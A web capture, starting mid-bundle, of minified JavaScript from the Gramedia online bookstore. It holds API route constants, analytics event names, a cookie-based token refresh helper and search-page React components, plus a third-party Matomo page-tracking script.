r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",O="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",P="api/v2/cart/summary",T="api/v2/order/summary",B="api/v2/order/process-to-checkout",I="api/v2/order/couriers",$="api/v2/payments",R="api/v2/order/items/status",E="api/v2/payments/payment-methods",H="api/v2/promo-codes",z="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",F="api/v2/users/address-check",J="api/v2/users/myvalue/points",G="api/v2/districts",U="api/v2/postal-code",W="api/v2/profile/wishlists/ids",q="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",es="api/v2/users/profile",ei="api/v2/resources",eo="api/v2/public/stores",el="api/v2/public/blogs",ec="api/v2/public/token/verification-status",eu="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",em="api/v2/public/vouchers/count",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",ey="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return P},IK:function(){return T},Iq:function(){return M},J0:function(){return X},JR:function(){return J},Jh:function(){return L},LG:function(){return et},Mg:function(){return q},N1:function(){return j},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return b},Tv:function(){return z},Ul:function(){return a},VY:function(){return I},Xh:function(){return $},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return R},kX:function(){return E},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return Y},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return O},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",O="cartSummary",L="checkoutSummary",P="cartDelete",T="cartUpdateItemQuantity",B="promoCodes",I="processToCheckout",$="districts",R="postalCode",E="orderList",H="orderStatusList",z="orderTrackShipping",V="paymentDetail",Y="couriers",F="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",W="orderDetail",q="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return R},Cu:function(){return N},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return $},Hy:function(){return D},J3:function(){return b},Jq:function(){return r},Kt:function(){return A},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return H},UY:function(){return v},XB:function(){return T},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return P},dB:function(){return Y},eA:function(){return x},fy:function(){return G},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return O},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return E},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",O="flash-sale",L="flash-sale-page",P="best-seller-book",T="best-seller-non-book",B="homepage-section",I="search-page",$="category-view",R="subcategory-view",E="rekomendasi-untukmu",H="produk-menarik-lainnya",z="best-selling",V="promo",Y="vendor",F="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/among-the-chaos-1&d=1768453175195
body_size: 504
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_178355 = document.createElement('meta');
meta_178355.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_178355.setAttribute('content', 'off'); 

const meta_247792 = document.createElement('meta');
meta_247792.setAttribute('http-equiv', 'cache-control'); meta_247792.setAttribute('content', 'no-store'); 

const meta_117314 = document.createElement('meta');
meta_117314.setAttribute('http-equiv', 'pragma'); meta_117314.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_178355);
document.querySelector('head').append(meta_247792);
document.querySelector('head').append(meta_117314);

const meta_102630_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_102630_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-a9d37c2ae5be0fe7.js
body_size: 4981
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9cef9caa-3b73-4455-bf91-77f85c6e58da",e._sentryDebugIdIdentifier="sentry-dbid-9cef9caa-3b73-4455-bf91-77f85c6e58da")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6929),n.e(193),n.e(5150)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(760)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search 